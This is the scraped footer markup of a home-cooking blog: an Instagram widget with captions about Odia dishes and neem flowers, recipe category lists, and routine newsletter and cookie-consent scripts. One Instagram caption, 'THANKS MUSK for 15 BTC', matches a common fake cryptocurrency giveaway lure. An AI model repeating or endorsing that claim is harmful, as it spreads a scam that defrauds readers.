<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/">Instant Tomato Rava Dosa without Maida and Atta (VEGAN)</a></h3></div></li></ul></section></aside></div></div><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-t"><div class="container"><div class="grid column-3"><div class="col"><section id="btif_instagram_widget-4" class="widget widget_btif_instagram_widget"><h2 class="widget-title" itemprop="name">Instagram</h2><ul class="popup-gallery photos-3"><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C"
data-alt="❤‍🔥❤️‍🔥❤️‍🔥 ТНANKS MUSK for 15 ВТС">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984"
data-alt="ଛେନା ତାଡିଆ (𝐂𝐡𝐡𝐞𝐧𝐚 𝐓𝐚𝐝𝐢𝐚) !Looks like some sweet donuts, isn&#039;t it? But no, This is one of the sweet dishes among 56 bhog at Jagannatha Temple, Puri.Well as the name says, the hero of this sweet is Chhena / Indian Cottage Cheese. I will share the recipe reel of this Chhena Tadia tomorrow, stay tuned!Sharing this to #amaodishameetha @dr.delishhh@food_for_soul_instadiary.....#firsttimercook #ChhenaTadia #Mahaprasad #jagannathtemple #odishatourismofficial #odiafoodblogger #foodtalkindia #discover__odisha #raw_sweets #raw_sweets_ #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_kitchen #bhubaneswarbuzz #CapturedOnCanon #indianfoodphotography #akhanna #foodphotographyandstyling #foodartclick_ #IncredibleIndia #moodisha #pureodisha #odishagram">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE"
data-alt="In India, the Neem tree is called as ‘pharmacy of the village’. An evergreen magical tree, each part of the tree such as leaves, bark, fruits, and flowers have been used for centuries in India for many health purposes. But only during the spring season, the tree is loaded with flowers. Those flowers are large clusters of white blooms and have a heavenly fragrance that can be smelled from miles away. So here separating some neem buds and flowers ! And yes, I am going to share some recipes using this in the coming days, don&#039;t miss to check😁 .......#firsttimercook #NeemBuds #ChaitraMasa #NimbaKadha #odiafoodblogger #foodtalkindia #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_gardening #raw_kitchen #bhubaneswarbuzz #canonindia_official #thefeedfeed #9vaga_9food #indianfoodphotography #foodphotographyandstyling #foodartclick_ #IncredibleIndia">
</a></li></ul><a class="profile-link" href="https://www.instagram.com/firsttimercook" target="_blank" rel="noreferrer">
<span class="insta-icon"><i class="fab fa-instagram"></i></span>Follow Me!</a></section></div><div class="col"><section id="categories-3" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2><ul><li class="cat-item cat-item-1276"><a href="https://www.firsttimercook.com/category/awadhi-cuisine/">Awadhi Cuisine</a> (1)</li><li class="cat-item cat-item-330"><a href="https://www.firsttimercook.com/category/baking/">Baking</a> (17)</li><li class="cat-item cat-item-697"><a href="https://www.firsttimercook.com/category/bengali-cuisine/">Bengali Cuisine</a> (4)</li><li class="cat-item cat-item-332"><a href="https://www.firsttimercook.com/category/beverage/">Beverage</a> (11)</li><li class="cat-item cat-item-847"><a href="https://www.firsttimercook.com/category/biryani/">Biryani</a> (1)</li><li class="cat-item cat-item-970"><a href="https://www.firsttimercook.com/category/broccoli/">Broccoli</a> (1)</li><li class="cat-item cat-item-854"><a href="https://www.firsttimercook.com/category/carrot/">Carrot</a> (1)</li><li class="cat-item cat-item-761"><a href="https://www.firsttimercook.com/category/cauliflower/">Cauliflower</a> (4)</li><li class="cat-item cat-item-1191"><a href="https://www.firsttimercook.com/category/cheela-indian-pancakes/">Cheela (Indian Pancakes)</a> (1)</li><li class="cat-item cat-item-731"><a href="https://www.firsttimercook.com/category/chickpea/">Chickpea</a> (1)</li><li class="cat-item cat-item-587"><a href="https://www.firsttimercook.com/category/chocolate/">Chocolate</a> (2)</li><li class="cat-item cat-item-578"><a href="https://www.firsttimercook.com/category/coconut/">Coconut</a> (3)</li><li class="cat-item cat-item-552"><a href="https://www.firsttimercook.com/category/condiment/">Condiment</a> (4)</li><li class="cat-item cat-item-327"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a> (25)</li><li class="cat-item cat-item-654"><a href="https://www.firsttimercook.com/category/do-pyaza-recipes/">Do Pyaza Recipes</a> (1)</li><li class="cat-item cat-item-470"><a href="https://www.firsttimercook.com/category/flatbreads/">Flatbreads</a> (3)</li><li class="cat-item cat-item-328"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a> (65)</li><li class="cat-item cat-item-886"><a href="https://www.firsttimercook.com/category/indo-chinese/">Indo-Chinese</a> (1)</li><li class="cat-item cat-item-588"><a href="https://www.firsttimercook.com/category/instant/">INSTANT</a> (3)</li><li class="cat-item cat-item-612"><a href="https://www.firsttimercook.com/category/italian-cuisine/">Italian Cuisine</a> (2)</li><li class="cat-item cat-item-887"><a href="https://www.firsttimercook.com/category/jackfruit/">Jackfruit</a> (1)</li><li class="cat-item cat-item-835"><a href="https://www.firsttimercook.com/category/latte-recipes/">Latte Recipes</a> (1)</li><li class="cat-item cat-item-801"><a href="https://www.firsttimercook.com/category/leafy-greens/">Leafy Greens</a> (1)</li><li class="cat-item cat-item-868"><a href="https://www.firsttimercook.com/category/leftover-makeover/">Leftover Makeover</a> (1)</li><li class="cat-item cat-item-927"><a href="https://www.firsttimercook.com/category/maharashtrian-cuisine/">Maharashtrian Cuisine</a> (1)</li><li class="cat-item cat-item-625"><a href="https://www.firsttimercook.com/category/mango/">Mango</a> (4)</li><li class="cat-item cat-item-794"><a href="https://www.firsttimercook.com/category/matcha/">Matcha</a> (1)</li><li class="cat-item cat-item-953"><a href="https://www.firsttimercook.com/category/mexican-cuisine/">Mexican Cuisine</a> (1)</li><li class="cat-item cat-item-1471"><a href="https://www.firsttimercook.com/category/microwave-recipe/">Microwave Recipe</a> (1)</li><li class="cat-item cat-item-463"><a href="https://www.firsttimercook.com/category/millet/">Millet</a> (1)</li><li class="cat-item cat-item-489"><a href="https://www.firsttimercook.com/category/mushroom/">Mushroom</a> (3)</li><li class="cat-item cat-item-910"><a href="https://www.firsttimercook.com/category/muskmelon/">Muskmelon</a> (1)</li><li class="cat-item cat-item-390"><a href="https://www.firsttimercook.com/category/no-cook-recipe/">No Cook Recipe</a> (8)</li><li class="cat-item cat-item-971"><a href="https://www.firsttimercook.com/category/no-oil-recipe/">No Oil Recipe</a> (1)</li><li class="cat-item cat-item-366"><a href="https://www.firsttimercook.com/category/no-onion-no-garlic-recipe/">No-Onion-No-Garlic Recipe</a> (10)</li><li class="cat-item cat-item-773"><a href="https://www.firsttimercook.com/category/nutella/">Nutella</a> (2)</li><li class="cat-item cat-item-365"><a href="https://www.firsttimercook.com/category/odia-cuisine/">Odia Cuisine</a> (21)</li><li class="cat-item cat-item-732"><a href="https://www.firsttimercook.com/category/one-pot-recipe/">One Pot Recipe</a> (2)</li><li class="cat-item cat-item-424"><a href="https://www.firsttimercook.com/category/paneer/">Paneer</a> (1)</li><li class="cat-item cat-item-821"><a href="https://www.firsttimercook.com/category/parfait/">Parfait</a> (1)</li><li class="cat-item cat-item-570"><a href="https://www.firsttimercook.com/category/pasta/">Pasta</a> (1)</li><li class="cat-item cat-item-766"><a href="https://www.firsttimercook.com/category/peanut-butter/">Peanut Butter</a> (2)</li><li class="cat-item cat-item-703"><a href="https://www.firsttimercook.com/category/peda-recipes/">Peda Recipes</a> (1)</li><li class="cat-item cat-item-733"><a href="https://www.firsttimercook.com/category/pulao-recipe/">Pulao recipe</a> (1)</li><li class="cat-item cat-item-1026"><a href="https://www.firsttimercook.com/category/pumpkin/">Pumpkin</a> (1)</li><li class="cat-item cat-item-874"><a href="https://www.firsttimercook.com/category/raita/">Raita</a> (3)</li><li class="cat-item cat-item-916"><a href="https://www.firsttimercook.com/category/rasam/">Rasam</a> (1)</li><li class="cat-item cat-item-861"><a href="https://www.firsttimercook.com/category/rice-flour/">Rice Flour</a> (1)</li><li class="cat-item cat-item-639"><a href="https://www.firsttimercook.com/category/salad/">Salad</a> (1)</li><li class="cat-item cat-item-815"><a href="https://www.firsttimercook.com/category/sandwich/">Sandwich</a> (2)</li><li class="cat-item cat-item-423"><a href="https://www.firsttimercook.com/category/side-dish/">Side Dish</a> (14)</li><li class="cat-item cat-item-828"><a href="https://www.firsttimercook.com/category/smoothie/">Smoothie</a> (1)</li><li class="cat-item cat-item-368"><a href="https://www.firsttimercook.com/category/snack/">Snack</a> (21)</li><li class="cat-item cat-item-367"><a href="https://www.firsttimercook.com/category/soup-and-stew/">Soup and Stew</a> (3)</li><li class="cat-item cat-item-903"><a href="https://www.firsttimercook.com/category/spice-mix/">Spice Mix</a> (1)</li><li class="cat-item cat-item-1162"><a href="https://www.firsttimercook.com/category/sprouts/">Sprouts</a> (1)</li><li class="cat-item cat-item-711"><a href="https://www.firsttimercook.com/category/sri-lankan-cuisine/">Sri Lankan Cuisine</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.firsttimercook.com/category/uncategorized/">Uncategorized</a> (428)</li><li class="cat-item cat-item-329"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a> (59)</li></ul></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Food Gawker</h2><div class="textwidget custom-html-widget"><div align="center"><a href="http://foodgawker.com/post/archive/your-username/" title="my foodgawker gallery"><img data-src="http://static.foodgawker.com/images/badges/bowls2-200x200.png" alt="my foodgawker gallery" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></a></div></div></section></div><div class="col"><section id="bttk_pinterest_widget-8" class="widget widget_bttk_pinterest_widget"><h2 class="widget-title" itemprop="name">Pinterest</h2><a data-pin-do="embedUser" href="https://www.pinterest.com/firsttimercook/" data-pin-scale-height="200"></a></section></div></div></div></div><div class="footer-b"><div class="container"><div class="copyright">
© Copyright 2026 <a href="https://www.firsttimercook.com/">First Timer Cook</a>. All Rights Reserved</div><div class="footer-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div></div></div></footer>
<button class="back-to-top">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
</button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vilva-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="blossom-newsletter-popup-active"><div class="blossomthemes-email-newsletter-wrapper" id="popup-3321" style="background: #68baa9; color: #ffffff;"><div class="bten-popup-text-wraper"><div class="text-holder" ><h3>Subscribe !</h3>							<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-popup-3321" class="blossomthemes-email-newsletter-window-popup-3321">
<input type="text" name="subscribe-email" class="subscribe-email-popup-3321" value="" placeholder="Your Email"><div id="popup-loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-popup-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="21b4c198d1" /><input type="hidden" name="_wp_http_referer" value="/paneer-paratha/" /></form><div class="bten-response" id="bten-response-popup-3321"><span></span></div><div id="mask-popup-3321"></div></div>
<span class="bten-del-icon"><i class="fas fa-times"></i></span></div></div><style>#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-popup-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-popup-3321").val();var fname=jQuery(".subscribe-fname-popup-3321").val();var confirmation=jQuery(".subscribe-confirmation-popup-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#popup-loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#popup-loader-3321").fadeOut(500)}})})})</script><script type="litespeed/javascript">jQuery(document).ready(function($){$(window).load(function(){var popup=getCookie("bten_popup_disable");if(popup==""){setTimeout(function(){$(".blossom-newsletter-popup-active").addClass("popup-open")},5000)}});$(".blossom-newsletter-popup-active, .blossom-newsletter-popup-active .bten-del-icon").on("click",function(){$(".blossom-newsletter-popup-active").removeClass("popup-open");setCookie("bten_popup_disable",!0,1)});$("#popup-3321").on("click",function(e){e.stopPropagation()});function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}return""}})</script><div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p></div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 